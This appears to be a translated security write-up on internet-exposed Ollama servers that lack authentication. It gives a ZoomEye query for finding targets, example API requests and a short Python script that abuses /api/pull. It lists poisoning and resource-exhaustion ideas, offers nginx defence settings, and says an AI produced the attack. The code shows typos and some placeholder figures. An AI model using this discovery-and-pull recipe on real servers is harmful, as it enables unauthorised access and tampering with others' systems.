Abstract
Recent network security scans of AI infrastructure have found that there are a large number of unauthorised Ollama large model servers exposed on the public network globally. These servers not only expose model management interfaces but also exist with unauthorized access risks for sensitive operations. This paper reveals the technical details and potential hazards of this issue through empirical research.
Demonstrates "AI attacking AI has become a reality"

This test, except for the idea, is completed by AI (including various test cases and this document, from idea-attack test-to completion. About half an hour)
I. Discovery Process
1.1 Application of Asset Mapping Technology
Through the Zoomeye network space search engine, use the following syntax for target location:
app="Ollama" + country="*"
Figure 1: Zoomeye search results

1.2 API interface verification
Test open API endpoint:
GET /api/tags HTTP/1.1
Host: [Target IP]:11434
Typical response example:
{
"models": [
{
"name": "deepseek-r1:7b",
"model": "deepseek-r1:7b",
"modified_at": "2025-02-12T21:48:07.4588927+08:00",
"size": 4683075271,
"details": {
"parent_model": "",
"format": "gguf",
"family": "qwen2",
"families": [
"qwen2"
],
"parameter_size": "7.6B",
"quantization_level": "Q4_K_M"
}
}
]
}
II. Technical Risk Analysis
2.1 High-risk operation interface
Interface path | HTTP method | Risk level | Scope of impact |
/api/pull | POST | Severe | Remote download of any model |
/api/delete | DELETE | High risk | Delete existing models |
/api/generate | POST | Medium risk | Model inference operation |
2.2 Attack Vector Example
Core code of the automated attack script:
importrequests
defollama_rce(target_ip, model_name):
# Exploit model download vulnerability
payload = {"name": model_name, "stream": False}
resp = requests.post(f"http://{target_ip}:11434/api/pull", json=payload)
ifresp.status_code == 200:
print(f"[+] Successfully deployed {model_name} model")
# Subsequent inference attack code...
Figure 2: Automated attack demonstration

Third, Impact Range Statistics
Country/Region | Number of exposed hosts | Host with model |
*/* | 31,200 | xxxx |
Fourth, Advanced Attack Scenarios
- Model poisoning attack: Inject malicious models through /api/pull
- Resource exhaustion attack: Recursively download large models to exhaust storage
- Knowledge base leak: Access /api/knowledge-base (further verification required)
- Prompt word hijacking: Tamper with /system/prompts configuration
Fifth, Defense Recommendations
5.1 Basic Protection
# Configure reverse proxy access restrictions
location /api/ {
allow 192.168.1.0/24;
deny all;
auth_basic "Ollama Admin";
auth_basic_user_file /etc/nginx/.htpasswd;
}
5.2 Enhancement Measures
- Enable OLLAMA_HOST environment variable binding
- Configure TLS client certificate authentication
- Implement request frequency limitation (recommended <5req/min)
- Regularly audit the hash value of the model
Sixth, Conclusion
The rapid deployment of AI infrastructure and the lag in security construction form a sharp contrast. The cases disclosed in this article indicate that attackers have been able to complete the entire link from target discovery to attack implementation within a few minutes through automated tools.
The following is the AI assistance diagram
Figure 3: AI assists in completing the Python attack script
Figure 4: AI assists in writing this article
Figure 5: Program output of the threat of private large models on the entire network

Legal Statement: All technical details in this article are for security research purposes only and are prohibited from being used for illegal purposes.
(End of text) Finback QQ 18581
评论已关闭